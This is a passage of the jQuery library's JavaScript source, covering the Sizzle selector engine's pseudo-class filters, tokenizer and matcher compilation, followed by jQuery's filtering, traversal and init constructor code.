                                            }
                                        }
                                    }

                                    // Incorporate the offset, then check against cycle size
                                    diff -= last;
                                    return diff === first || ( diff % first === 0 && diff / first >= 0 );
                                }
                            };
                    },

                    "PSEUDO": function( pseudo, argument ) {

                        // pseudo-class names are case-insensitive
                        // http://www.w3.org/TR/selectors/#pseudo-classes
                        // Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
                        // Remember that setFilters inherits from pseudos
                        var args,
                            fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
                                Sizzle.error( "unsupported pseudo: " + pseudo );

                        // The user may use createPseudo to indicate that
                        // arguments are needed to create the filter function
                        // just as Sizzle does
                        if ( fn[ expando ] ) {
                            return fn( argument );
                        }

                        // But maintain support for old signatures
                        if ( fn.length > 1 ) {
                            args = [ pseudo, pseudo, "", argument ];
                            return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
                                markFunction( function( seed, matches ) {
                                    var idx,
                                        matched = fn( seed, argument ),
                                        i = matched.length;
                                    while ( i-- ) {
                                        idx = indexOf( seed, matched[ i ] );
                                        seed[ idx ] = !( matches[ idx ] = matched[ i ] );
                                    }
                                } ) :
                                function( elem ) {
                                    return fn( elem, 0, args );
                                };
                        }

                        return fn;
                    }
                },

                pseudos: {

                    // Potentially complex pseudos
                    "not": markFunction( function( selector ) {

                        // Trim the selector passed to compile
                        // to avoid treating leading and trailing
                        // spaces as combinators
                        var input = [],
                            results = [],
                            matcher = compile( selector.replace( rtrim, "$1" ) );

                        return matcher[ expando ] ?
                            markFunction( function( seed, matches, _context, xml ) {
                                var elem,
                                    unmatched = matcher( seed, null, xml, [] ),
                                    i = seed.length;

                                // Match elements unmatched by `matcher`
                                while ( i-- ) {
                                    if ( ( elem = unmatched[ i ] ) ) {
                                        seed[ i ] = !( matches[ i ] = elem );
                                    }
                                }
                            } ) :
                            function( elem, _context, xml ) {
                                input[ 0 ] = elem;
                                matcher( input, null, xml, results );

                                // Don't keep the element (issue #299)
                                input[ 0 ] = null;
                                return !results.pop();
                            };
                    } ),

                    "has": markFunction( function( selector ) {
                        return function( elem ) {
                            return Sizzle( selector, elem ).length > 0;
                        };
                    } ),

                    "contains": markFunction( function( text ) {
                        text = text.replace( runescape, funescape );
                        return function( elem ) {
                            return ( elem.textContent || getText( elem ) ).indexOf( text ) > -1;
                        };
                    } ),

                    // "Whether an element is represented by a :lang() selector
                    // is based solely on the element's language value
                    // being equal to the identifier C,
                    // or beginning with the identifier C immediately followed by "-".
                    // The matching of C against the element's language value is performed case-insensitively.
                    // The identifier C does not have to be a valid language name."
                    // http://www.w3.org/TR/selectors/#lang-pseudo
                    "lang": markFunction( function( lang ) {

                        // lang value must be a valid identifier
                        if ( !ridentifier.test( lang || "" ) ) {
                            Sizzle.error( "unsupported lang: " + lang );
                        }
                        lang = lang.replace( runescape, funescape ).toLowerCase();
                        return function( elem ) {
                            var elemLang;
                            do {
                                if ( ( elemLang = documentIsHTML ?
                                    elem.lang :
                                    elem.getAttribute( "xml:lang" ) || elem.getAttribute( "lang" ) ) ) {

                                    elemLang = elemLang.toLowerCase();
                                    return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
                                }
                            } while ( ( elem = elem.parentNode ) && elem.nodeType === 1 );
                            return false;
                        };
                    } ),

                    // Miscellaneous
                    "target": function( elem ) {
                        var hash = window.location && window.location.hash;
                        return hash && hash.slice( 1 ) === elem.id;
                    },

                    "root": function( elem ) {
                        return elem === docElem;
                    },

                    "focus": function( elem ) {
                        return elem === document.activeElement &&
                            ( !document.hasFocus || document.hasFocus() ) &&
                            !!( elem.type || elem.href || ~elem.tabIndex );
                    },

                    // Boolean properties
                    "enabled": createDisabledPseudo( false ),
                    "disabled": createDisabledPseudo( true ),

                    "checked": function( elem ) {

                        // In CSS3, :checked should return both checked and selected elements
                        // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
                        var nodeName = elem.nodeName.toLowerCase();
                        return ( nodeName === "input" && !!elem.checked ) ||
                            ( nodeName === "option" && !!elem.selected );
                    },

                    "selected": function( elem ) {

                        // Accessing this property makes selected-by-default
                        // options in Safari work properly
                        if ( elem.parentNode ) {
                            // eslint-disable-next-line no-unused-expressions
                            elem.parentNode.selectedIndex;
                        }

                        return elem.selected === true;
                    },

                    // Contents
                    "empty": function( elem ) {

                        // http://www.w3.org/TR/selectors/#empty-pseudo
                        // :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
                        //   but not by others (comment: 8; processing instruction: 7; etc.)
                        // nodeType < 6 works because attributes (2) do not appear as children
                        for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
                            if ( elem.nodeType < 6 ) {
                                return false;
                            }
                        }
                        return true;
                    },

                    "parent": function( elem ) {
                        return !Expr.pseudos[ "empty" ]( elem );
                    },

                    // Element/input types
                    "header": function( elem ) {
                        return rheader.test( elem.nodeName );
                    },

                    "input": function( elem ) {
                        return rinputs.test( elem.nodeName );
                    },

                    "button": function( elem ) {
                        var name = elem.nodeName.toLowerCase();
                        return name === "input" && elem.type === "button" || name === "button";
                    },

                    "text": function( elem ) {
                        var attr;
                        return elem.nodeName.toLowerCase() === "input" &&
                            elem.type === "text" &&

                            // Support: IE<8
                            // New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
                            ( ( attr = elem.getAttribute( "type" ) ) == null ||
                                attr.toLowerCase() === "text" );
                    },

                    // Position-in-collection
                    "first": createPositionalPseudo( function() {
                        return [ 0 ];
                    } ),

                    "last": createPositionalPseudo( function( _matchIndexes, length ) {
                        return [ length - 1 ];
                    } ),

                    "eq": createPositionalPseudo( function( _matchIndexes, length, argument ) {
                        return [ argument < 0 ? argument + length : argument ];
                    } ),

                    "even": createPositionalPseudo( function( matchIndexes, length ) {
                        var i = 0;
                        for ( ; i < length; i += 2 ) {
                            matchIndexes.push( i );
                        }
                        return matchIndexes;
                    } ),

                    "odd": createPositionalPseudo( function( matchIndexes, length ) {
                        var i = 1;
                        for ( ; i < length; i += 2 ) {
                            matchIndexes.push( i );
                        }
                        return matchIndexes;
                    } ),

                    "lt": createPositionalPseudo( function( matchIndexes, length, argument ) {
                        var i = argument < 0 ?
                            argument + length :
                            argument > length ?
                                length :
                                argument;
                        for ( ; --i >= 0; ) {
                            matchIndexes.push( i );
                        }
                        return matchIndexes;
                    } ),

                    "gt": createPositionalPseudo( function( matchIndexes, length, argument ) {
                        var i = argument < 0 ? argument + length : argument;
                        for ( ; ++i < length; ) {
                            matchIndexes.push( i );
                        }
                        return matchIndexes;
                    } )
                }
            };

            Expr.pseudos[ "nth" ] = Expr.pseudos[ "eq" ];

// Add button/input type pseudos
            for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
                Expr.pseudos[ i ] = createInputPseudo( i );
            }
            for ( i in { submit: true, reset: true } ) {
                Expr.pseudos[ i ] = createButtonPseudo( i );
            }

// Easy API for creating new setFilters
            function setFilters() {}
            setFilters.prototype = Expr.filters = Expr.pseudos;
            Expr.setFilters = new setFilters();

            tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
                var matched, match, tokens, type,
                    soFar, groups, preFilters,
                    cached = tokenCache[ selector + " " ];

                if ( cached ) {
                    return parseOnly ? 0 : cached.slice( 0 );
                }

                soFar = selector;
                groups = [];
                preFilters = Expr.preFilter;

                while ( soFar ) {

                    // Comma and first run
                    if ( !matched || ( match = rcomma.exec( soFar ) ) ) {
                        if ( match ) {

                            // Don't consume trailing commas as valid
                            soFar = soFar.slice( match[ 0 ].length ) || soFar;
                        }
                        groups.push( ( tokens = [] ) );
                    }

                    matched = false;

                    // Combinators
                    if ( ( match = rcombinators.exec( soFar ) ) ) {
                        matched = match.shift();
                        tokens.push( {
                            value: matched,

                            // Cast descendant combinators to space
                            type: match[ 0 ].replace( rtrim, " " )
                        } );
                        soFar = soFar.slice( matched.length );
                    }

                    // Filters
                    for ( type in Expr.filter ) {
                        if ( ( match = matchExpr[ type ].exec( soFar ) ) && ( !preFilters[ type ] ||
                            ( match = preFilters[ type ]( match ) ) ) ) {
                            matched = match.shift();
                            tokens.push( {
                                value: matched,
                                type: type,
                                matches: match
                            } );
                            soFar = soFar.slice( matched.length );
                        }
                    }

                    if ( !matched ) {
                        break;
                    }
                }

                // Return the length of the invalid excess
                // if we're just parsing
                // Otherwise, throw an error or return tokens
                return parseOnly ?
                    soFar.length :
                    soFar ?
                        Sizzle.error( selector ) :

                        // Cache the tokens
                        tokenCache( selector, groups ).slice( 0 );
            };

            function toSelector( tokens ) {
                var i = 0,
                    len = tokens.length,
                    selector = "";
                for ( ; i < len; i++ ) {
                    selector += tokens[ i ].value;
                }
                return selector;
            }

            function addCombinator( matcher, combinator, base ) {
                var dir = combinator.dir,
                    skip = combinator.next,
                    key = skip || dir,
                    checkNonElements = base && key === "parentNode",
                    doneName = done++;

                return combinator.first ?

                    // Check against closest ancestor/preceding element
                    function( elem, context, xml ) {
                        while ( ( elem = elem[ dir ] ) ) {
                            if ( elem.nodeType === 1 || checkNonElements ) {
                                return matcher( elem, context, xml );
                            }
                        }
                        return false;
                    } :

                    // Check against all ancestor/preceding elements
                    function( elem, context, xml ) {
                        var oldCache, uniqueCache, outerCache,
                            newCache = [ dirruns, doneName ];

                        // We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
                        if ( xml ) {
                            while ( ( elem = elem[ dir ] ) ) {
                                if ( elem.nodeType === 1 || checkNonElements ) {
                                    if ( matcher( elem, context, xml ) ) {
                                        return true;
                                    }
                                }
                            }
                        } else {
                            while ( ( elem = elem[ dir ] ) ) {
                                if ( elem.nodeType === 1 || checkNonElements ) {
                                    outerCache = elem[ expando ] || ( elem[ expando ] = {} );

                                    // Support: IE <9 only
                                    // Defend against cloned attroperties (jQuery gh-1709)
                                    uniqueCache = outerCache[ elem.uniqueID ] ||
                                        ( outerCache[ elem.uniqueID ] = {} );

                                    if ( skip && skip === elem.nodeName.toLowerCase() ) {
                                        elem = elem[ dir ] || elem;
                                    } else if ( ( oldCache = uniqueCache[ key ] ) &&
                                        oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

                                        // Assign to newCache so results back-propagate to previous elements
                                        return ( newCache[ 2 ] = oldCache[ 2 ] );
                                    } else {

                                        // Reuse newcache so results back-propagate to previous elements
                                        uniqueCache[ key ] = newCache;

                                        // A match means we're done; a fail means we have to keep checking
                                        if ( ( newCache[ 2 ] = matcher( elem, context, xml ) ) ) {
                                            return true;
                                        }
                                    }
                                }
                            }
                        }
                        return false;
                    };
            }

            function elementMatcher( matchers ) {
                return matchers.length > 1 ?
                    function( elem, context, xml ) {
                        var i = matchers.length;
                        while ( i-- ) {
                            if ( !matchers[ i ]( elem, context, xml ) ) {
                                return false;
                            }
                        }
                        return true;
                    } :
                    matchers[ 0 ];
            }

            function multipleContexts( selector, contexts, results ) {
                var i = 0,
                    len = contexts.length;
                for ( ; i < len; i++ ) {
                    Sizzle( selector, contexts[ i ], results );
                }
                return results;
            }

            function condense( unmatched, map, filter, context, xml ) {
                var elem,
                    newUnmatched = [],
                    i = 0,
                    len = unmatched.length,
                    mapped = map != null;

                for ( ; i < len; i++ ) {
                    if ( ( elem = unmatched[ i ] ) ) {
                        if ( !filter || filter( elem, context, xml ) ) {
                            newUnmatched.push( elem );
                            if ( mapped ) {
                                map.push( i );
                            }
                        }
                    }
                }

                return newUnmatched;
            }

            function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
                if ( postFilter && !postFilter[ expando ] ) {
                    postFilter = setMatcher( postFilter );
                }
                if ( postFinder && !postFinder[ expando ] ) {
                    postFinder = setMatcher( postFinder, postSelector );
                }
                return markFunction( function( seed, results, context, xml ) {
                    var temp, i, elem,
                        preMap = [],
                        postMap = [],
                        preexisting = results.length,

                        // Get initial elements from seed or context
                        elems = seed || multipleContexts(
                            selector || "*",
                            context.nodeType ? [ context ] : context,
                            []
                        ),

                        // Prefilter to get matcher input, preserving a map for seed-results synchronization
                        matcherIn = preFilter && ( seed || !selector ) ?
                            condense( elems, preMap, preFilter, context, xml ) :
                            elems,

                        matcherOut = matcher ?

                            // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
                            postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

                                // ...intermediate processing is necessary
                                [] :

                                // ...otherwise use results directly
                                results :
                            matcherIn;

                    // Find primary matches
                    if ( matcher ) {
                        matcher( matcherIn, matcherOut, context, xml );
                    }

                    // Apply postFilter
                    if ( postFilter ) {
                        temp = condense( matcherOut, postMap );
                        postFilter( temp, [], context, xml );

                        // Un-match failing elements by moving them back to matcherIn
                        i = temp.length;
                        while ( i-- ) {
                            if ( ( elem = temp[ i ] ) ) {
                                matcherOut[ postMap[ i ] ] = !( matcherIn[ postMap[ i ] ] = elem );
                            }
                        }
                    }

                    if ( seed ) {
                        if ( postFinder || preFilter ) {
                            if ( postFinder ) {

                                // Get the final matcherOut by condensing this intermediate into postFinder contexts
                                temp = [];
                                i = matcherOut.length;
                                while ( i-- ) {
                                    if ( ( elem = matcherOut[ i ] ) ) {

                                        // Restore matcherIn since elem is not yet a final match
                                        temp.push( ( matcherIn[ i ] = elem ) );
                                    }
                                }
                                postFinder( null, ( matcherOut = [] ), temp, xml );
                            }

                            // Move matched elements from seed to results to keep them synchronized
                            i = matcherOut.length;
                            while ( i-- ) {
                                if ( ( elem = matcherOut[ i ] ) &&
                                    ( temp = postFinder ? indexOf( seed, elem ) : preMap[ i ] ) > -1 ) {

                                    seed[ temp ] = !( results[ temp ] = elem );
                                }
                            }
                        }

                        // Add elements to results, through postFinder if defined
                    } else {
                        matcherOut = condense(
                            matcherOut === results ?
                                matcherOut.splice( preexisting, matcherOut.length ) :
                                matcherOut
                        );
                        if ( postFinder ) {
                            postFinder( null, results, matcherOut, xml );
                        } else {
                            push.apply( results, matcherOut );
                        }
                    }
                } );
            }

            function matcherFromTokens( tokens ) {
                var checkContext, matcher, j,
                    len = tokens.length,
                    leadingRelative = Expr.relative[ tokens[ 0 ].type ],
                    implicitRelative = leadingRelative || Expr.relative[ " " ],
                    i = leadingRelative ? 1 : 0,

                    // The foundational matcher ensures that elements are reachable from top-level context(s)
                    matchContext = addCombinator( function( elem ) {
                        return elem === checkContext;
                    }, implicitRelative, true ),
                    matchAnyContext = addCombinator( function( elem ) {
                        return indexOf( checkContext, elem ) > -1;
                    }, implicitRelative, true ),
                    matchers = [ function( elem, context, xml ) {
                        var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
                            ( checkContext = context ).nodeType ?
                                matchContext( elem, context, xml ) :
                                matchAnyContext( elem, context, xml ) );

                        // Avoid hanging onto element (issue #299)
                        checkContext = null;
                        return ret;
                    } ];

                for ( ; i < len; i++ ) {
                    if ( ( matcher = Expr.relative[ tokens[ i ].type ] ) ) {
                        matchers = [ addCombinator( elementMatcher( matchers ), matcher ) ];
                    } else {
                        matcher = Expr.filter[ tokens[ i ].type ].apply( null, tokens[ i ].matches );

                        // Return special upon seeing a positional matcher
                        if ( matcher[ expando ] ) {

                            // Find the next relative operator (if any) for proper handling
                            j = ++i;
                            for ( ; j < len; j++ ) {
                                if ( Expr.relative[ tokens[ j ].type ] ) {
                                    break;
                                }
                            }
                            return setMatcher(
                                i > 1 && elementMatcher( matchers ),
                                i > 1 && toSelector(

                                    // If the preceding token was a descendant combinator, insert an implicit any-element `*`
                                    tokens
                                        .slice( 0, i - 1 )
                                        .concat( { value: tokens[ i - 2 ].type === " " ? "*" : "" } )
                                ).replace( rtrim, "$1" ),
                                matcher,
                                i < j && matcherFromTokens( tokens.slice( i, j ) ),
                                j < len && matcherFromTokens( ( tokens = tokens.slice( j ) ) ),
                                j < len && toSelector( tokens )
                            );
                        }
                        matchers.push( matcher );
                    }
                }

                return elementMatcher( matchers );
            }

            function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
                var bySet = setMatchers.length > 0,
                    byElement = elementMatchers.length > 0,
                    superMatcher = function( seed, context, xml, results, outermost ) {
                        var elem, j, matcher,
                            matchedCount = 0,
                            i = "0",
                            unmatched = seed && [],
                            setMatched = [],
                            contextBackup = outermostContext,

                            // We must always have either seed elements or outermost context
                            elems = seed || byElement && Expr.find[ "TAG" ]( "*", outermost ),

                            // Use integer dirruns iff this is the outermost matcher
                            dirrunsUnique = ( dirruns += contextBackup == null ? 1 : Math.random() || 0.1 ),
                            len = elems.length;

                        if ( outermost ) {

                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            // eslint-disable-next-line eqeqeq
                            outermostContext = context == document || context || outermost;
                        }

                        // Add elements passing elementMatchers directly to results
                        // Support: IE<9, Safari
                        // Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
                        for ( ; i !== len && ( elem = elems[ i ] ) != null; i++ ) {
                            if ( byElement && elem ) {
                                j = 0;

                                // Support: IE 11+, Edge 17 - 18+
                                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                                // two documents; shallow comparisons work.
                                // eslint-disable-next-line eqeqeq
                                if ( !context && elem.ownerDocument != document ) {
                                    setDocument( elem );
                                    xml = !documentIsHTML;
                                }
                                while ( ( matcher = elementMatchers[ j++ ] ) ) {
                                    if ( matcher( elem, context || document, xml ) ) {
                                        results.push( elem );
                                        break;
                                    }
                                }
                                if ( outermost ) {
                                    dirruns = dirrunsUnique;
                                }
                            }

                            // Track unmatched elements for set filters
                            if ( bySet ) {

                                // They will have gone through all possible matchers
                                if ( ( elem = !matcher && elem ) ) {
                                    matchedCount--;
                                }

                                // Lengthen the array for every element, matched or not
                                if ( seed ) {
                                    unmatched.push( elem );
                                }
                            }
                        }

                        // `i` is now the count of elements visited above, and adding it to `matchedCount`
                        // makes the latter nonnegative.
                        matchedCount += i;

                        // Apply set filters to unmatched elements
                        // NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
                        // equals `i`), unless we didn't visit _any_ elements in the above loop because we have
                        // no element matchers and no seed.
                        // Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
                        // case, which will result in a "00" `matchedCount` that differs from `i` but is also
                        // numerically zero.
                        if ( bySet && i !== matchedCount ) {
                            j = 0;
                            while ( ( matcher = setMatchers[ j++ ] ) ) {
                                matcher( unmatched, setMatched, context, xml );
                            }

                            if ( seed ) {

                                // Reintegrate element matches to eliminate the need for sorting
                                if ( matchedCount > 0 ) {
                                    while ( i-- ) {
                                        if ( !( unmatched[ i ] || setMatched[ i ] ) ) {
                                            setMatched[ i ] = pop.call( results );
                                        }
                                    }
                                }

                                // Discard index placeholder values to get only actual matches
                                setMatched = condense( setMatched );
                            }

                            // Add matches to results
                            push.apply( results, setMatched );

                            // Seedless set matches succeeding multiple successful matchers stipulate sorting
                            if ( outermost && !seed && setMatched.length > 0 &&
                                ( matchedCount + setMatchers.length ) > 1 ) {

                                Sizzle.uniqueSort( results );
                            }
                        }

                        // Override manipulation of globals by nested matchers
                        if ( outermost ) {
                            dirruns = dirrunsUnique;
                            outermostContext = contextBackup;
                        }

                        return unmatched;
                    };

                return bySet ?
                    markFunction( superMatcher ) :
                    superMatcher;
            }

            compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
                var i,
                    setMatchers = [],
                    elementMatchers = [],
                    cached = compilerCache[ selector + " " ];

                if ( !cached ) {

                    // Generate a function of recursive functions that can be used to check each element
                    if ( !match ) {
                        match = tokenize( selector );
                    }
                    i = match.length;
                    while ( i-- ) {
                        cached = matcherFromTokens( match[ i ] );
                        if ( cached[ expando ] ) {
                            setMatchers.push( cached );
                        } else {
                            elementMatchers.push( cached );
                        }
                    }

                    // Cache the compiled function
                    cached = compilerCache(
                        selector,
                        matcherFromGroupMatchers( elementMatchers, setMatchers )
                    );

                    // Save selector and tokenization
                    cached.selector = selector;
                }
                return cached;
            };

            /**
             * A low-level selection function that works with Sizzle's compiled
             *  selector functions
             * @param {String|Function} selector A selector or a pre-compiled
             *  selector function built with Sizzle.compile
             * @param {Element} context
             * @param {Array} [results]
             * @param {Array} [seed] A set of elements to match against
             */
            select = Sizzle.select = function( selector, context, results, seed ) {
                var i, tokens, token, type, find,
                    compiled = typeof selector === "function" && selector,
                    match = !seed && tokenize( ( selector = compiled.selector || selector ) );

                results = results || [];

                // Try to minimize operations if there is only one selector in the list and no seed
                // (the latter of which guarantees us context)
                if ( match.length === 1 ) {

                    // Reduce context if the leading compound selector is an ID
                    tokens = match[ 0 ] = match[ 0 ].slice( 0 );
                    if ( tokens.length > 2 && ( token = tokens[ 0 ] ).type === "ID" &&
                        context.nodeType === 9 && documentIsHTML && Expr.relative[ tokens[ 1 ].type ] ) {

                        context = ( Expr.find[ "ID" ]( token.matches[ 0 ]
                            .replace( runescape, funescape ), context ) || [] )[ 0 ];
                        if ( !context ) {
                            return results;

                            // Precompiled matchers will still verify ancestry, so step up a level
                        } else if ( compiled ) {
                            context = context.parentNode;
                        }

                        selector = selector.slice( tokens.shift().value.length );
                    }

                    // Fetch a seed set for right-to-left matching
                    i = matchExpr[ "needsContext" ].test( selector ) ? 0 : tokens.length;
                    while ( i-- ) {
                        token = tokens[ i ];

                        // Abort if we hit a combinator
                        if ( Expr.relative[ ( type = token.type ) ] ) {
                            break;
                        }
                        if ( ( find = Expr.find[ type ] ) ) {

                            // Search, expanding context for leading sibling combinators
                            if ( ( seed = find(
                                token.matches[ 0 ].replace( runescape, funescape ),
                                rsibling.test( tokens[ 0 ].type ) && testContext( context.parentNode ) ||
                                context
                            ) ) ) {

                                // If seed is empty or no tokens remain, we can return early
                                tokens.splice( i, 1 );
                                selector = seed.length && toSelector( tokens );
                                if ( !selector ) {
                                    push.apply( results, seed );
                                    return results;
                                }

                                break;
                            }
                        }
                    }
                }

                // Compile and execute a filtering function if one is not provided
                // Provide `match` to avoid retokenization if we modified the selector above
                ( compiled || compile( selector, match ) )(
                    seed,
                    context,
                    !documentIsHTML,
                    results,
                    !context || rsibling.test( selector ) && testContext( context.parentNode ) || context
                );
                return results;
            };

// One-time assignments

// Sort stability
            support.sortStable = expando.split( "" ).sort( sortOrder ).join( "" ) === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
            support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
            setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
            support.sortDetached = assert( function( el ) {

                // Should return 1, but returns 4 (following)
                return el.compareDocumentPosition( document.createElement( "fieldset" ) ) & 1;
            } );

// Support: IE<8
// Prevent attribute/property "interpolation"
// https://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
            if ( !assert( function( el ) {
                el.innerHTML = "<a href='#'></a>";
                return el.firstChild.getAttribute( "href" ) === "#";
            } ) ) {
                addHandle( "type|href|height|width", function( elem, name, isXML ) {
                    if ( !isXML ) {
                        return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
                    }
                } );
            }

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
            if ( !support.attributes || !assert( function( el ) {
                el.innerHTML = "<input/>";
                el.firstChild.setAttribute( "value", "" );
                return el.firstChild.getAttribute( "value" ) === "";
            } ) ) {
                addHandle( "value", function( elem, _name, isXML ) {
                    if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
                        return elem.defaultValue;
                    }
                } );
            }

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
            if ( !assert( function( el ) {
                return el.getAttribute( "disabled" ) == null;
            } ) ) {
                addHandle( booleans, function( elem, name, isXML ) {
                    var val;
                    if ( !isXML ) {
                        return elem[ name ] === true ? name.toLowerCase() :
                            ( val = elem.getAttributeNode( name ) ) && val.specified ?
                                val.value :
                                null;
                    }
                } );
            }

            return Sizzle;

        } )( window );



    jQuery.find = Sizzle;
    jQuery.expr = Sizzle.selectors;

// Deprecated
    jQuery.expr[ ":" ] = jQuery.expr.pseudos;
    jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
    jQuery.text = Sizzle.getText;
    jQuery.isXMLDoc = Sizzle.isXML;
    jQuery.contains = Sizzle.contains;
    jQuery.escapeSelector = Sizzle.escape;




    var dir = function( elem, dir, until ) {
        var matched = [],
            truncate = until !== undefined;

        while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
            if ( elem.nodeType === 1 ) {
                if ( truncate && jQuery( elem ).is( until ) ) {
                    break;
                }
                matched.push( elem );
            }
        }
        return matched;
    };


    var siblings = function( n, elem ) {
        var matched = [];

        for ( ; n; n = n.nextSibling ) {
            if ( n.nodeType === 1 && n !== elem ) {
                matched.push( n );
            }
        }

        return matched;
    };


    var rneedsContext = jQuery.expr.match.needsContext;



    function nodeName( elem, name ) {

        return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();

    }
    var rsingleTag = ( /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i );



// Implement the identical functionality for filter and not
    function winnow( elements, qualifier, not ) {
        if ( isFunction( qualifier ) ) {
            return jQuery.grep( elements, function( elem, i ) {
                return !!qualifier.call( elem, i, elem ) !== not;
            } );
        }

        // Single element
        if ( qualifier.nodeType ) {
            return jQuery.grep( elements, function( elem ) {
                return ( elem === qualifier ) !== not;
            } );
        }

        // Arraylike of elements (jQuery, arguments, Array)
        if ( typeof qualifier !== "string" ) {
            return jQuery.grep( elements, function( elem ) {
                return ( indexOf.call( qualifier, elem ) > -1 ) !== not;
            } );
        }

        // Filtered directly for both simple and complex selectors
        return jQuery.filter( qualifier, elements, not );
    }

    jQuery.filter = function( expr, elems, not ) {
        var elem = elems[ 0 ];

        if ( not ) {
            expr = ":not(" + expr + ")";
        }

        if ( elems.length === 1 && elem.nodeType === 1 ) {
            return jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [];
        }

        return jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
            return elem.nodeType === 1;
        } ) );
    };

    jQuery.fn.extend( {
        find: function( selector ) {
            var i, ret,
                len = this.length,
                self = this;

            if ( typeof selector !== "string" ) {
                return this.pushStack( jQuery( selector ).filter( function() {
                    for ( i = 0; i < len; i++ ) {
                        if ( jQuery.contains( self[ i ], this ) ) {
                            return true;
                        }
                    }
                } ) );
            }

            ret = this.pushStack( [] );

            for ( i = 0; i < len; i++ ) {
                jQuery.find( selector, self[ i ], ret );
            }

            return len > 1 ? jQuery.uniqueSort( ret ) : ret;
        },
        filter: function( selector ) {
            return this.pushStack( winnow( this, selector || [], false ) );
        },
        not: function( selector ) {
            return this.pushStack( winnow( this, selector || [], true ) );
        },
        is: function( selector ) {
            return !!winnow(
                this,

                // If this is a positional/relative selector, check membership in the returned set
                // so $("p:first").is("p:last") won't return true for a doc with two "p".
                typeof selector === "string" && rneedsContext.test( selector ) ?
                    jQuery( selector ) :
                    selector || [],
                false
            ).length;
        }
    } );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
    var rootjQuery,

        // A simple way to check for HTML strings
        // Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
        // Strict HTML recognition (#11290: must start with <)
        // Shortcut simple #id case for speed
        rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,

        init = jQuery.fn.init = function( selector, context, root ) {
            var match, elem;

            // HANDLE: $(""), $(null), $(undefined), $(false)
            if ( !selector ) {
                return this;
            }

            // Method init() accepts an alternate rootjQuery
            // so migrate can support jQuery.sub (gh-2101)
            root = root || rootjQuery;

            // Handle HTML strings
            if ( typeof selector === "string" ) {
                if ( selector[ 0 ] === "<" &&
                    selector[ selector.length - 1 ] === ">" &&
                    selector.length >= 3 ) {

                    // Assume that strings that start and end with <> are HTML and skip the regex check
                    match = [ null, selector, null ];

                } else {
                    match = rquickExpr.exec( selector );
                }

                // Match html or make sure no context is specified for #id
                if ( match && ( match[ 1 ] || !context ) ) {

                    // HANDLE: $(html) -> $(array)
                    if ( match[ 1 ] ) {
                        context = context instanceof jQuery ? context[ 0 ] : context;

                        // Option to run scripts is true for back-compat
                        // Intentionally let the error be thrown if parseHTML is not present
                        jQuery.merge( this, jQuery.parseHTML(
                            match[ 1 ],
                            context && context.nodeType ? context.ownerDocument || context : document,
                            true
                        ) );

                        // HANDLE: $(html, props)
                        if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
                            for ( match in context ) {

                                // Properties of context are called as methods if possible
                                if ( isFunction( this[ match ] ) ) {
                                    this[ match ]( context[ match ] );

                                    // ...and otherwise set as attributes
                                } else {
                                    this.attr( match, context[ match ] );
                                }
                            }
                        }

                        return this;

                        // HANDLE: $(#id)
                    } else {
                        elem = document.getElementById( match[ 2 ] );

                        if ( elem ) {

                            // Inject the element directly into the jQuery object
                            this[ 0 ] = elem;
                            this.length = 1;
                        }
                        return this;
                    }

                    // HANDLE: $(expr, $(...))
                } else if ( !context || context.jquery ) {
                    return ( context || root ).find( selector );

                    // HANDLE: $(expr, context)
                    // (which is just equivalent to: $(context).find(expr)
                } else {
                    return this.constructor( context ).find( selector );
                }

                // HANDLE: $(DOMElement)
            } else if ( selector.nodeType ) {
                this[ 0 ] = selector;
                this.length = 1;
                return this;

                // HANDLE: $(function)
                // Shortcut for document ready
            } else if ( isFunction( selector ) ) {
                return root.ready !== undefined ?
                    root.ready( selector ) :

                    // Execute immediately if ready is not present
                    selector( jQuery );
            }

            return jQuery.makeArray( selector, this );
        };

// Give the init function the jQuery prototype for later instantiation
    init.prototype = jQuery.fn;

// Initialize central reference
    rootjQuery = jQuery( document );


    var rparentsprev = /^(?:parents|prev(?:Until|All))/,

